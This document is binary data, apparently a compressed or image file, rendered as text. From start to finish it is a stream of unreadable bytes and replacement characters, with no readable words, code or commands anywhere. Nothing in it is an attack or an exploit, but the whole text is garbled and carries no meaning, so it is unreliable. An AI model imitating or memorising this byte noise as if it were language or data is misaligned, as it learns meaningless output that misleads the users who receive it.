�C	-kD`�(�X�͆�X�(<dCC��p>�ts?�+m�V���Vp�u�Y'�E�6��c��WHo�g�W�3�b�KU6���@(Z�$���!H.��k���<A0ll7RO���[���h���L���D@Vkc�0ѮO�lBPW ���_�h-W�FE7�v�Cմ�b�y�i�3o�T* �xQJ����:l����ӝ>�V-1��V��	(��D��W�DH���_��\\����3@��PɌ*U!~��	:P�
F�M�� �G�$��F%�Y@�v(�MNw���N��~
{���� ��̕��R� �g��i8�������c�I` �4D�TM3��4H3�PeD��@�����
nɐ|`S�	�([00FN��#`/�'�^��!�{^�����e-���R6�8���c�	��*s�րW�&���@ć��G��ᮎ���ģ��+�I�Hv���EC�Atа�e��B��ȘAcM�^�@�U(c!j�٘�?�J~| UW����l�'�1W�V�F����G��D ^Ơ�3LǦ�yr6�mLb�Q�ѕ��  ��AXΑ�Uۂ�D�A
z1���P��7�Bd
���^����@!�YBB��	Qg6#�/�j��B���p�:я��ٖ,d�YP�籦����R�� �֍���f����KyF+j��6�>��[zq
H�I���@C2�T��y�C�PI��n7i(��ӱBBc	HV�����Нs$c�ڬ�Q]_l���(�� ��*�.]���Agm��R��#̐�-_A��@�h�Q�F�
#0����,�n�ؒ�#�Y�	25�F�X��c���-�@�Y����Kv����h�n?P(dQ�Q����*��
yY�^:9E���+*��D�X�H��C��L���=G%>�����-`��?��J�������t]V>�	@�Wrw��_=T��u#k?���ש�܆$�hI���2��,�0,���LH���ϞG,�����+�@��n������,ց�UcB��H�,�Ů<6.����=���d�y�R�"e�갩� ���0Y!Z�]Ӭ���c|d���M������kU�~��_VmQ]�/ֶ @y)�������~k���@rP��!�1Tf�c����I�c�����!Sm�]�"�xF��5Պ �bu"�1�Ϊ��k�/w�~�qH.�����A�<�����Zo�(M�@t0���%�U��"Ȟ,/�l�3+��4�!�GHwE+�$G� 4�q��rlM�/R!?�X�k7��*3��K�zw`q�1��O �d�h���:��w�?!	�Y��fUV���z?p��5a�a�Eb()�����?cgٺq!ro�y�*| ��Ļ@$Sۖ�P�v��l�t4kR�S��Q G\�H/q�� ���y�7���S8l� ���3���C�Zuu�<� @MN�\��� f_��˽MwZ6�&��������e�Smk"��EQK���*���(b��걫�Om̢n�7�H�pm{`���r��˄���U����1֪0ϫ�m'Xc���J6y��T^�C�]�e�y��� �p� ���L�&�,5�K
6��=}o���E���X�5�X� ��|�+K�q�Z��k��vk�kaW�B<J�Z�s'�$����m��H�&_�Vz��'+��iN'-�p;gW>�?�7[t,\S{vEpW/��4�%�b{���1��t��n�"!s�z��P��!�2�B3��g��D�3�&+�A+��E!�B�{�@1�s`��K���`o�#p�pw[0"' 	�P�o��v�5˅1z�K��pO�I�P4�a%i`�2�43��(!"���7pc.�^��u7B�Gl����g��5��,�S"r��,�~[sw=@�8"t�q�tE��Xm�XN�Mz���A&�"���"��A+uQn�>V�d��mz�S,}X�[�v(�E|� ��WW�P���w4���;g�F<�x!IV��6=sj�Z� !wD
<��T��b�3>#:@g2x(��~'\�d�1����� ^dU�TU�,5&kr�R���W��4&���3��jk�TC�'D�U��%cdQ_Fr�?Mtm�Md�b��>�u8��g(U@��W.�E9�u� �~�t�XctFg��,�G\��*�g����h@�+��X*�3�����a�(oU&��&<4+�b��^E�ϱ�2ls&Oc�W�g�u~(5�b�  U�~li{�X��w`��E�b6s�����w")$qL�Tm"�Q�C�*�BI����f0p��t�^�K��Nd�%#Ro�p99�U�zi�>����'�s)9�4,�������!s�!!��UăI��2��H 7�)�)z���5@�l����"�$"���uw��	�'����,m��D\��}��I�6��v1�	�
��I@0\�2��}��.��D\�����g�1��9 c��s�dgUq,ħ._Rl*
���D=��X�Y�0�|h* �Hr��C`C-����}!bd�B*��R�c:f�}�%4���BD�x������F�6,�Շ3SK[z{�?��? �.:���E���Q�pn�B����2i`f�C*	b3�.VQM"^�4*��W�)�3�5XS���a�G*dI\[ "�F(U`�����&���!�1��F��,:�v��4�%�!��ږ�����rk��/�<<4Jd�k��wn�RYd%9�S7U
	҇>��*��T� �s���Do��W��F�('��2m!}i�T���:u����[�ʩ0Gv\�S[�dt�hq�AF�q�A�tG (�J\�>�8I5.UG|�{(�2���jG�$Xm�&6*Z��7I��_�q�1��B
�k$Kĩ{����g�G7V�@֡�Ĭ���Їؘ��&�+u�@Dt�*z��Bw<X���8l�+Ui�7([;N�%$�.�Z&�q�d�AS�($=�"�w�o�`���Y�[�   }����|��EۇسA^�
A����<����BV�Ʀ��"��A���U��Qo��B�􏄢;�vt����[�D_�c
!� ('�	D[�`��yѣ�0�	k�I'[r|dT\���,����jE�P�IT�.�Z�b���i��K=��5lɆ�kW�:9U z�1�ھ�	���ɀ(�0���T�4�#�U��u�l��1a+�MR�&�}4�'
1YA��uw`��_^�{:�_�Xc�� �*?$t(����(���\��	����d7	� ��z���5f���;;�IN��x�7��]��4L�<�b�* �_["�k(K֤qǳ����}������	���P��@� 	m�iۉ	�����}q� ���m����n~q�2>S:r<�<&N9� d&��z�.!�V7�Ah`����h�B���aٿC� �	p��aPe� ɠ� V*&3�!�B�Pm�0�� �3�[� �#M�3aa��B�+�c	Ǘ��w,�>�d,F�5Is��{��b��p�@h���������e�����-I��43�,h i`?a0� d}Xc���q�< b-l���rl�Q��>BM��l85�B�ZK�G��g9!�V�/� �-�+�a� ����z��\ t4�q�P P  Q��a��}ۖ�V�L] �ļQ�!Al�Q�%�I�$���{9�R}���%���5�5X�
@��hP�h 	@��e��������0
�yY��.D�����PP��l{J�K�q��M_q��^��tF��4� �F�Y��!�D�lGN'\�(a9^PӇ *	�����e�� PP��@���P������P������ÿ���W��V,�ԧ�&���]�����]o�Ӹ�w9�����2���I�V�����m@5��a�(�x�
a��\P\0ƷȂ�{p��e`	��κ����@�ܔ�qJ:4�U�u���0��w\�w,S\�"�Իt`Z�� ���-�� ��@m�P^p��P� �0
��*��7��M�[�m�� "��h�˾hg�K 504��8�&�Q�"&�GMYaU��\Y��^I�t��p�s��� �	�	����m��Q��� �P��p`	\�P�gMP�}M��@Ґ� ��� p ��	�&����*`��X%?	z�H�\m&~W���_ٽ��踳�+�O�������`����� �p� ePO��#���M�
����������e��;��΂`��C�����ã'���dM_B���
A�>;�S�,5"/�'�F(E����@�'�^!o�-��D ����1�^�� ���i�"[��
Mp�4���� e� N�@��,��	��pa��ޤ'���0n(bUN�oe�����R�2e�����,�^��������mP#@Bu� �P�,_%� w���\0�iP�8]��P��0��
߰B��}��e��l�:�"�aERථA�}$z�:�;����
�-<R�?~�N$ ���}/����aCN	�
�aS�D�!��"a�W�_�e�,*4��^���zVt�+_P���C�o��yP�̃6�r��:sa�-�~��%M�^0`�Y ������*&�0�!C �8��[<i��$3�r$GX�U8mf��sL�FyB�Փ6p���uMKa���5D��!H�4*T�Ch ��D���]]���]���wdaH^Ҥ����s�����lx�-��/���T���?A�W��ۇ�:�� ���f������6Z�/��Ғ!�U�q��B��s�(�4��$H�aTʀ"8��o�Y�!x���*��n����d�8d�4�Zo�g�1�l��k��"��+ �AA6� LA"���1/�A���"�����(,� ɋb<�ċD��Fx�Kj
�'��`��8�B���L�.PA�?j������
�!��� ����
��������'՛i /���0�̅��p�}������SANN�c�Pꀈ>��ǋ.x�ة	v��w|���x��� z)��ऑ*.���K�U:p !��"����	(�Q�HCV,�K�\}�I�*�g�������� ��k܂�D��-��@�' m�)��"L#t�t�U������!�(�K	��D��B�*����ƛ����*R����s%��rI[��+�� go���KH*�e3w��C��.8�j"Ph�~ƹ/ �D@	9�"RB��Mr��Ea/�H���~��'A�on�	�������� �9���W�2�W����(�b����SyXb�m�^����t�t�����|o�_�)Է IZ`ų)���"BV;v�.�RE��/xa`��\����%�`E"D�1� q< p�@� 7XDl,��� `�`@
M�
��%J~3�B�4�a��\!
A�pa`��B��3m~H� 
8���V��Q���]��e��ԁ��t�E,����?Ѐ�!OB���4�uz�����e&T��	�1�`�='8$�$���Lmx�U��%#�D�t) �I3")F�0"t`
'� G9�:<`v�z�.���h��ꔌ5�	��,.p�sx��X�?�І��,�l�� �$��hC!&���X^��$�b>.�oLC4o�P_�A;���p�jt� �p)6��p�7T��b��3�'�5;�&p�����0��`�X��(������/�t]J@
�'=��@��(&`����Z�����1-J�zа�{��ș��`!s�1����q���*���00��,��P��r����������
Q�E@�f)��o���mX�� HX���.�[3y�= b{��&0�^��/+d"�a�鞞��?D���N��(��i�,"���mT���"��,KC�'�p�E�wi4����ֈ��Z	� IG���qb'��`���r�#���Bp���EzQ�L�Wh�	�R���@��!��3OA��G��D�X�!t P�9��s̆� h�lĉl�=*o�6Q���4kA,,P��c���ps�+�":�L�|�`ɱ�7D �l"��  R��}����m� <c-� �O�l+�f����?ƴ��A�B@�9��E��G��9��m�
�$ 
�0�ت"��9�(�˭��P	3̎m����5�`�bKF�Gd�] ��P�݁6��D�f�v����9 �;�b�4�T��@RqN��O!�"���iN��k*�(F�v���0��}=b�U�J�êu�����0�����9�A����h��lt�0 y,�g���:L�`�G���Y�����i�w�	H�;j�K�����HXC��(�9 n�t!(9������(�T#���6�10֖�G{#=z�|Ё:� �h�WEhXn|c(yۂ��<a��6�g���ZW�;�ij	�!�����p�` ڹ�����A���c?�m� � E��z%/�	k�ҁ����)՝/!1�����4�D�S�kXp����2這~��7� &��x���i�VEe/p�P ��v �3���R]���Ep�!|�
џ�۸�6h���x�hA!���F�!m��F0��#������~o�����3|p��&T���"���=K��S�*h?
N��B�	/���� ����ؒ�X�	 �������ȑ�n��x�f& ����| / (�r
B�8,J?o���3B��;������n`����:k0�B�-J����?`.L��x{��(��B��#�^0��䂜�ڎQ� +�v�����$L*�#�p8��c�Aإ�k��x �2�'�0,%�q�%��05��%�J|��Dj˹ʰ�R��I`(��"BX������Ha�;���TҌC�/�4(�hBX��i���I��H��I����Q�#jq�>�A{h�F<&(D؁��A�
a_ (O�Ff�9���M���	�) :8��CQ�>fs��ڣ��
iz +��;Ps 2"!���	�)(&NH�I!����Bh:��-� 1��\Q��q�^��Qn�Fa�ٱ��
q\K��6X�)h�s I�����G�a�)��:X.�ږ�� %t0�cw)�o�&�������.a�«�*8ضRj���ЧjY��T��8����@��!8��6w�>�d��	������s�o��n	�H���ĴI���`B+�ٌТ��J#L� s�>%�4��=����b�h�#��� H�;X��4B����H�t����c�i-��pl���K9���:�M��h{7jK�o�G��p�b`�������)��R��?��?� %���'���:�!�{����R�2(;��Q�2�QF��/� (��E�7S��[� ���Xr�,� op��lT����\��C[Q�i�S�f#?o��z �[���9a�A� V��@[�:� ���FH_����[љ �������4�/�Ї�P�q�tHAn��x��a|����� ����ѩ�m � !�R⪮;XH$��L��Q�܆s؆ wx Vp+V@� (�%�l�M���4 ��ĭQ�>29���+Hc��p�g� �8Ah�<��`�D:��)�!u�s�#�Z��"��CsX��	9��u�HC��K�����%r7L�t�NŢ&��)%��jT`���}1��3�̰�C�#����8��C'`��4��0L�����<%D�>�)/�騱2ɫ<O���mPA<<��ȑ�³s���k�m0�0O:"�2t9?Ri-\|�B"�la��Av���j�'� ݸ�0ņ\�����486&t��|_R���T&���EU�6@���F���C]���;j��:=&(#T�2R��Sw�nN\L2IXʲl��;X�'H�+��I��d��P�Ay��(������5,�LE9��ΌmD9oh�����ӹ��:;�eW����mBn���ӅJ7s�tȿ�{G\���y������
$�Bz!. �oXH�]E��CP��˖�9����*�1�YA�	�RDء	�[�U:˻M�QJ�Ę����^ʨ\ i�u�`���#$.<(��YoX�[�N�*$��dW�D;�6�j�b� � ,�C:��+$�@��JMC�	����;�Sf[����4�=:B�3� ��A�׵T�;H�N��c��w�S��E�<�YPbq Jsp\�L0Z����'� KxF9Y�c��C�\�4�Ϛ^��]��� H��D%�1nD�d�ᾍ߅�I�&ǭ��<O\J=�\W+Nbw)D_�3
��ݨ]Rbn���������?�PJ.WU�7�S���B@.(
��^;�3m5��ADB|9ݥ�$��;�"�����l�U��!��eS:Ov��\�o�+�Ԏ��dFa�����\�ћ;2I�)N��#L�{I&�J/Չ��[A����J�'PgKH�*�S�D�[��@��^J�FY�:P�;Xtع�q��݅�v@����l6�}�����T�sH& 9�-?<X�<�܌?��(� ��E�Cm�,��h����Ȇ�
���J��i�pL�L�T�̰֪4d���d������mѮfi�U�l�b"�{An`�Jcl�4���J^�:��~)�^M��֋NRn�@��:���&��P4�ziLA�V֐�f3��T��[�D�T�-��D!is�;O�S���F�a��^­X��T��ɻ���)�������%��4<K�/�B���垗	����&�`�O��AfK�gnxI���$���S�2�!t��CH�k^�T�l;�I��l>g��K4l��U�F ��0nu�h%\o���"�IJ��x,���G���VA%��:KM�]e�.�<����֙�@l��K�~6Y�KYp`T�\f�3lNst �Îǀ�)�#�� ���v���A_~l(R��ld>�r�i�:�( ��q^A~N�$���N:���c��9cvDٿK�Gq f�ֲ-�[����1VM��D �x�6Б��iɋf�<�d&�;��=8��)�/����l�bK9D��d���Ɨ�e��p�Vۭdl��e=D���e73���nXT �L�F7O��D��UL���tЪ�L�FY��>�)�0�1"AP�/I��8ZP@lj��f�s3\�%_�\�+�L�TB�D��mK� ��	�NYv������m�$f�#9M�l�X~\ �＀�p/p�ʛ&����Q��>��B�!�� zR'xHH���0�!�器In��hb� �H?,A�[q�<�ݨw�Q4T?��+`u�Ϧ:pdv��m�^`��dH8*�#w:�]Cw��M�]�B`Ha�����x����egsMb�{�esj�6��'�T+��/����]�av��if���[Ԡt�������G5l�ǟ���
��dS:��x����$�0(��1q�,��P���qpUлe[o�MY�mxj���{�FjW���۴dt��׍� %�&�^�SՌG�4�C��"T�X&��h1BkU �o���v��6n���6� o����k��0f���ߐ���
����V���Ã�#8��oz�f3 �D��C�\s��L�-\�p�y2���o�H���ܶ���f�|�E��O#N<�WFwX�E���8�@��z�mx&F�Td� iCGɽ,�����X�W"��'�#!�c���7���I�����%�b�n ���JD�#�@�%^���IĀa��Ӝ9�l1� � .��ZX��ς��=�}v	ܝؗ����п	��mX0YG!���3P��=�S�6��B֩Ɠu�V}Zy�� V�`QD7�J>�
)vh�7(�3�y-#�S�3�J�,!���+T�r��^����$�4@8�85� �sWP<��!�`&�G:����*��!\q�7~��	��H1elYwV�$�C��QGw�p\謔PC%0A�6�C"H�J��΋�p3�w��\�<�]���цyp<�9BX�?ހ�L����aA0�"�d����!�	�!p��j-��H$JH�O�I��k��C� 1̆v#�1QK����X��ROB,�W>L!�o+��[A�Y��&-�@x��Dyw�U�kyJD�~A4�pt�ư�6:���	b��j+C}��Jx�&��~Φ-}�q{Ά��S��.a����$�u��
+��ƨ�ݑ޿x�]xཅ)n���YO&rC�`�َ7��Ş��d'@`���	�`#T�Dް#�j9��k�1< �qZ��l��QО��SQ�8�|�H"�7�� m�F\�J0�r9p�y
��k��q�AA�S�	�Ղ��F�ϙb��Q	rH!�r�7���m��p��?K���D�7Q���V������.R�t砰�x�N�"��[��%��%��A��*z%���:)��6A�����6`��L`W0�2B�p{���j%����)J���U�D"�ʀ8����Q�0EA*�aGT.g�}mCw�a:�	/���{�[����煰2_|�7�0&��NU��A�AY �M1'�?;���*�Y�>�B�t����C!2�q�Au�(�1�� ����MbTB�S�*y�04�X/0A�d8�P����@C%�l�+C�j��*5Dz�sa���xC�����?��E��0�� ��� �lB}�	zD0�>*�--�W�T�'�GhB���>���a��@C��O��(�(E0��Pb����h1���Ә	����f�$�5,l�#��"E���I5R�U���,�<~Ѡ�2H�-�H�Π�}�K,��:r�ĩM�	ɸ���NH��aA�O���d�g������iz�
�(�[��L��@����q$��P��4�[x[�lj[�C"���PY/�Eq��M��	܀�4|����F�FL�!���:י"Lqt�B�`��MP�	 ��:���\���*ڼ�m"Q�T �vP"V������ݤW��a��k$�hA\�Q?�ZL�x��a��c�
��B�#O��H�p�D�D�T���U-�������Qd+>J�V�A��Bb��B�2�0�@X�a
";�D+Y`��b�)lbD(�$01���,�S�Ԣ�)x�#����D����X���ם⽱x��^�xo-?��o�U��e���: B\@��M���=�a!�d�6�eȃ�٢`E�v�&C�D�$�@��P��q��AL��!�&1�G8�> �Ma�7z5���m��`�:TL��أذ"���\�����m B]@���K��?Ұ Ahd�œ����.l�0~��174��H�M�2n|D�M���	��
��O�����a�p@��(��7�`8��? �qc�^`�*�Zt�]�v�\�e�Mx��)޷S�@jA2&T�zL�e�%������fX浏o�S�Z@�_Y `DA]F�f�>�6����f�~lٙ�1����7)�\�Mo�lZ���.!r�"pG�J�Y�ao/x���� f��p�2Y���O=	�d�ku�І_����9p�*Y�o����eg���G��0cH<
���a� �ڠ�v��0hN��ې���.�*���D9�w4��j&'�:���)��&P��o��׆�m�M㖩�Ul`c�����E����/xJD<>����j2�`�!$�r~����/��P~�sJc���Usѕ�Z���w���?���C�D�.lz�!��<�ӯ���a�W��1 �_���{�'a�E��ayC�ȓ�`B1DU�	�mUH�Q�����$ ����������x�W2�@��^@2���զY�����C�	�T���m�d̟k��?�W��ߖ��1��<�űIl��8���W��������R�_�����h�������P`:��@\ $h$��:� +(`�}�H �������C���"�xICD�30T`�#.@/l�y�E��I���iŷ$��\⼵��ɘ�M�!����?����l޲��^�|@#4�\���y!����`��ƏeڼMZ9yA�x���L`CFP��V@�����?L�?��3� pA����O��RQ�^H���
)�°�����- 6!��!�B�$�BI�����+r�T  T��>�������]YZ�Y�����`�!��VU@�QJ�	F�������MD�?. b8�M�eĬ鐗mHF��A��D<��X�22��֖Y#�D +��-����j�p'i�T,  J^�	���!r)���ե)W�]�!��Z��A��H�ܠ�-��F��?�#L�5�V�G�4I��?Q�_`O�)F��@@�>:�16@A���U%�QZ����-Fe2�a��@��dvre���DGf��?@�4��M��aC*L�	��?\�><���)����
 �_Z�!Pb:���,�슆hʚ|Ct]"1��ɰ���Yc�E���,Z (��#��^L���E@��]�p����H�j>�AI��^8�44�d�A�p��9�m�8n�3C/�a�	��%)&�4L�А�q�M�H��
d&w=A�Qe��q &�"+x��j�4�I�[v�R����a�@�5���H��d�D��d�
�5���u�7��HL�s�_L��TP��i}��y���M<C]�A��-�u �a��Z�mcȤ�z�F�R�i�fm��9	wy���߫��d��蟛ΤH�'���M�aB�=�aЬ4?閠t�� ��yA �n)+�?Щ!�#4S��$L��c��n�h��߼�[����|� ��?�'o9b� O� "�V�Q�Nf�M����cqFg�	δU��F�PD���~djz�y�)�΁,���	$+�y%�����M��Bq����i��B^]�d��A@�� ��vD�� �'��V�Mn,6p��t����H�J��
iE� r'�y\� *�� s��ν���b3m���΁������F�-+���ŌD��C��h�� ��[f��+fX�H��ɶ�_�!��Ƒ��ElH�XB�|]E��a*�z]��=]G'�`]ۚ�ğ-�-�I�V- ���܄k��J9���%Q��4�?LB�Ce�~	��n�UA�N�mtb�����*�ٝ�9�1A��QZ�m=@zA&�5�\)!`UƘ�.&����"�W���>�&�Г̿P܏�HY�_�F�L`�� ⚬h�	�\�y�F�d`��� ��	L�`p�Y�Q��(�^A]��a�m�{V��z�:x,ꣃ��]��
������>i"gI�(ăp�@F��H�d�b�j�����x�3��#��B���ghhp������H�n��F �5.jI�!XX��`a���j����	E}XB������$�A�������a.솫�=���ot2�El`�l�lL7��]�J!��( ���k?��"��y��V���)�)�eت����H�v*��}�3T�\���_��$���a�$C�>�َD���d��C�;	�ҼaB���d���C@��V�{�!+L��d��-E ,@�RD;�C'rCA�A��Kl 8�-�V���D�-��M�h���8�Rc����C�����!/�~�6ѭFe��j�D���]>��6��Fl@��y�C���|���`e�&�L�k5�4��(>��M��?�$6��?�Ra"f��L)OL��	ii։:l4p��ڭ�$'�(ۚ��!t�M�eܧ蹤�)��2	9�t)�f�Lj5F��U@� ��M��b���+���|��|F1����?qC��a�z�/����Ax���M���%���jV�h����ePa�Pɴ�;N�;��L�&x� 4Y\�4�^b���]�UFp�$:�H8�F�I$�A,�@�;Ԅ9��7��2~�;`����,B�����m&�Aߪ�9�H���u��5"ps�8/P��9hV2�&L�	T �lr�ݶh�L֤��_�E�(ͬ9 �Q�;�Ó�ވ"���6��Zow�+�qwF����r�D@�!@������P��Ņ�HT��i�j�~�r�n�4�p8>�/
db����9�Ú��_yC�/��
�Lr[ʌ��vk��_�\�j����h��P��r�R���ۼ�!ָ]3FP*�*�:B�_�L�C� vH�^t�;�DΞCJ��60�K47�@5[XU��jI�=�u���(���9μ
B�D%y�  �RӉ	��xt�X(8sA;��̊AO8Fy�JX�k|Ⱥ����3޸á��6���A�}X��7Jݾ�Ŀ���=�iy�gD��`�� (l����	,]]�w@  !� � ,    � �  � �	H�`AH��d��C�F|8��?)6�r��G�khI�d��Q�/�I��&6�p��ň_�,9�#M�/M�j2&����4qTfC�5:N�����	Xw�b����:6(t�U������cɝ5zjm8BT���,����(�{�O�
�e#��)�4����rY�i�bXCs�V���K:BH� �,͘��A0�T��`3������b�<�3�T�A�Z�+Ai�	�V�/"��&:�hd�@}������{�[�!k��P�4P���w¹�!��\��%��S�t4�r�1-��@�W�C8�tSvA6pk��FH7R}  0�h��ŐB��fUg�T�^�e�
*�8�9���%P*�E�^zBgІ@�ĐFC�X�?���K�u���seu0D��ty����dqe�TN�Q�ZPx��W 0��?:��nU�u�W����\`G8X^k���Z�I�!���%P�����O*x��e*h۟���(�c�@'D�Y" �}�h��0J�EeW���I�t���FC��b�C)�]n�M��4G� [�����'d�>���+A*�%P�Zad�(9� ��=D�@Q��A��^��SD�T�O7[(��_��@6���J��m�ea�Fde��l��qȰh�{�@��Y�_ �TBMcu9%ώW�w��U'}�$�?G]澱���utE?=sȞK�s~TuY0,�e]*���E@��
�m�c� P>G���A�d�q�@px�	��0Ј_��-}a���XB�BG����5>�		�C�EC��>��]V�J�C0, ���o�~i:��E�/Q���l�T&�G�ݸ���9��i����}]��1��w�hT �@	�&P��P��VB�e.�p��#���Âj_���㺵Sd#�������w	|�:���$\2;�H�GD��v����� @��7&���N�PU�V^٦.q�\������YR�J�Ao9�OO��װ�5��o#�����Ʌ��G�p��#`�b��_��y&�1NA�r��M9����0�@�F���v�D��T�(��w��)$�!�����m��	�ܪc�������'���"
K����&��E  �ǉOw�3���dr {L�A�w����6�a'��g �tP� @��P�ݻ�h��T'Bt�ۆ�'Mm���?�`'��*0���7�9Dz@�����"`nG b� ވD�pU���FI�"0��?~��ёG(Ɇ\��i�s�*8�4�0�al��()�3��c�����o��}M�U�d7*�+��{FD}$��F��H74�g
q��A ��U�2%>?���t$��j���L��n`pB�,�%��A��
x�J��� 2! r�\7�f�ğՐ��:O6�i٨5£l� {� �0ҥ����М�D$�,�J���'@$"���RS�<�?�#ׁ�b�9tH�H�F������ ��\�o!����������Q����<E���#���'}�!���b͒�"��t�/-��<I)5]�|p6w��@+چ�� P =˾d
1�I��rB^��:��mh6R�xW9�;I��c��a���L�
�qU��S�@!�M�2Q��y�� ?�Z_���Tgy�j�b��Al� �X��Ռ3
m7>���T�"��N��-��}�u������Ź#��� 袮!��.	R�cO�H���	�G.���0�$@����&�ߩD<I&	��W22*^O� �1�d5hr�_y#�Y��X� 
����?Rw�Ta��GNǴL�=X[qrP�Ӕ먈&�i�)U�1g�؀w��F^�I�~}\A�!hɖ#�zkDC���5�-}��q*�\fҤ��R��gc �쟬%�p�@���@]z?�t�3����*"I4��F��H<�:A����PN`�4q�|t#�G�x�1��-ϙ�Y���;��ֈBک��{ ��^*X��3���1X������&�ؒ�΅R���Ѝ�k�䯝� Kf���-WN�� ���'��$�Uu0���N��43� �i�mA��4�z�4#֢AF<* �F5�Q(��\�DUv@&%�AWL��q�mQ��P�(w�7�#Ҩ%�9ln{PZz����#0�1G�^�P_�3{V$��n��+Gݹ�@��ݎ
DTy|�	���3k_Y.�ؖ�ۙ���Q�z&U�6��'q��W"�p\���?|��Y��D�,�L�$���W#8ag��hܮu��S�6W�;@�]	ɇk&�=I�0&�%8�@a�	�AUր��D�"_�i˔R���+��@~�c=��BV@wf^�L��uC�1b3Y�-Cу�R9Q��R �QD0 l�n�Wk�6�e+ֆs:%Y�#_Q��M(Pyţַ\�D�g��<c6�h�^.��WeR4�D�8�#&Gp-H:@^Q90���@�0�v��H�H�&� Xep@�2�\�,h+���@G��*d s��:A:��hC]���p��+�e��(�tt5(=���a'�86�[�[p�_D	��-��0
U�^R�XΓ
��/(�}/�H��H�5tD'�=��,4�BqE���F�&���0�^� e���-�'�Bx	�p, 5�����w�5J�W��}���n�4�2����R��C̔ T�8�t#��C��i����qK����e'��#sQxr���P�*⑰�!�q��T�Wh���JH�#� m�# �#�T��������\��/?�����\��J� ?Q]��M�a��]6"���'0�:4*��<rLǔ�sG���P2��h@���
���HI��W֕a0
��RgH:�A{!�h�6O�m�#=�\U`A�Y�2&��%V�F�y��@m@� (�p ���)�K������eО���h����U��H�7��)u�/�e8�smg��&.��i�^P�ٹi����(�%�(�a m����41
ى��	����j �}2v�� �{(t'�a٣UX��{�z��I9��A��	����a��eo�%0O��	�ከP,���� �r��bN��_�"2�J5�[�w�t�*<&x�8�5(`� ��*����p�����p���� a���Q@Pp���� �PB ����A���q��B�UB� ��sq��h�w�Ԍ p*m��@���`	�P(�U*�@��0
�`e�i�� �@��ڝP�1x#ݐ\�uQπɱ�� �7��H�c�VpqL�e��^�>����� �j��*B��0
\p��Ur��$-� �p�`�I_�Sq}RBx�n����Q��)����Red�f�	G��^@���0h���Z݉
�	]^�rOE���C���`	� �`���OadѰP�$(�h��Z��b}��=�i����}��� �PS lY� %p�ˊ����r˵'C���0�pН����
������ėR������ؠ�4��2��k�����%!�䡶� ��7��@�������0�(=:��-��.��P������ �K8�6G 	^ \��{��V43�X��R��'�U#h�Lr(��Y%�7��S��(`�ꖥٚ)!s @�$Z"��)ɛ�+�ЫWK���@�����Y���ea8��/�C?�1�Ϩ~ F#�
Q���n��`�m`�������s�ʞ�� 	K8R��'D��WF犲�!������r'�	.X���@��)��p���y��\P���pe��+� ��BН����0h� �����1o�� L�[��B�u��滈���֩�����\�:;G��K�P�a�B�	�����$�V�п8��A�q������k��bԣ�q]�?���a�yr��X67a�`MЖ�	����������
Н�� ����:�)���pp�y���c^pB���!���T��iy�	"���e���?���8���Rks+my��ؼ�@����|Xe�
���U���0	;��S�����
Z��$��}�4_��{�;���ɸw�)�p,-녺�V�Z �Y�#p�p��ƶ�p��J� �}nI�w� �`	V]w�
w�!'�س �h�y�@��e�,b������e�;|X�����ɀ�\><�+�*�Q�X�p��Kp��۰������~(q�`	X
_�p���� �Y�A���×��]��?�qw0Ā��{p��1 w˼s�
�2� ���G�2Z-0ʆ=S� ���ԜL��ʨR[p�7��O���m&�p���0 ����k�/��'M �.JS����q̞uкm ͋p΅ ��\d
ЯA���^,�a�]R�U ^��I���� ��='�5 `���<���{ H��/����o,� >�����`�B�)�	$-����E=�]�p��[�ۀ����)8��n�Pސ��\�n��գ�NA�H�!���"Н�}쀐o|�l��ۀ鰻��e �=��u=�p�Rʨ����銠����J	�M���>�L�?��Ay1b �*7	�=tJ��wp��p�.���(�꺍�Bp\���G�
^0>˚>� ������	ǒ9a@ǐS���^0h-�\ ���G@������@�#lU�ݢ
������w{�L�Z�Uj͋K��º!"`R+S;�A�u���<��ݩ��p��>�_X�� #��L���D��Р%j<�6{T���k0dĵ$���ܠ��������L���ͻ�10��" q��i��z.����r��7�ҫ	/"���s�j�6{�"�����o\����%`�� �� K K�o��� �����g�1?��� �Y2�qyΖ�ժ�z�v�(�̩�.����i�V��o��y�B`���zo���� �? ��-O�P�
-��P�O�	���y����Rˡ��
�����������l_�0���iCp��.�{�.���������10�Lp{`�	�װX�6��Y2w�A�0E$��aC�?�#�/�?(����	#e~�Qa�7����c7�Ŀp����$�Ϡ����j��:>fz��JjCs����ܿm�����\�h�Y�s�����1g�_�pJ<22Y2"-���@�Ђ4�Ҥ��q��3+T��0-�m@��,�!
���@�WL\�k����W?&�$B���oZ�~�6@�7n�gڅc��?v������#>Z(T���Y�t���P���13��?#M:�g�-���o@d��������"j����M&L�蠅�8��k��������3�g\	����Ñ*lh��Ik�m�!*��`�'�aQ�:,h���"�+��q�"8, ���mr��)�k��d��!8:h�F>�k!�(ҪBP�e��B�� �A�EX$�s�a�3���E�P�s��!�gJ�U���!Td盍������rㆠ����BFp����P6 ��B8Ǜo�-��b��Dę H`$Upc���>B���J8�4e+���;긋����Ͼ��j��L®�X4VIorpj�?��j�G��#*�+�����y��B��#.���n�4K�YK[T8�:Z�B�3'ݶܺ�Y���;(���Jc���a������(C��f�ȁ�k�L���ohmH�C�5W�HI���GN������<͵��C*� �̵���Fo�9˛�� ,K��s��635莠?ڄ"d�J�*"�}­����H�>zf�N��#U��Ά6��؆�yot�^��6�p.tn��ї�:�R����y+�?"+��;�d��"�����Nw�y�@o,�B�PW�)�)�_���M]��#��.!a�k�prs�m��.3n2����x�����b����QH,`�A��Y#����� |�|[^f�S�(DXSC��"��&8� �V,�4L=*
��" q�=�Z��]��f��h,a�AA�4��pp�!��So�ю��+X�F��1�M���kH���:����z��С�Ĥ139�G|�(�yev��f^�����@[����<��Q6eBJUJYL8Xfw-��{�yVV���� �Sd�|�Nub���CX���6����X,��,nuS��Z4~d#1x�8�w);�N��*䋶��p�3I"8t�����!xp��BJ����6"�Ql�p%cb���8�z�V��Z��
�w��(P␖9�𮳌����Ls|N,a`�	$�h����xÊ��)�=E��Z�|�L!j�J�6����Ӕ�}N3s-�$d)TC���s���Œ�ƈBD�	�GR闎��Kx"�\�pP>��L�y�p�!��& ��!�ҁL=+}�OKXI�W#��%(Jd
*�A�`$hCK@a$�ge� 
�D�A�d D�Xr3�%�C�:�>��,�#��PehK��	/iIL0"�%�
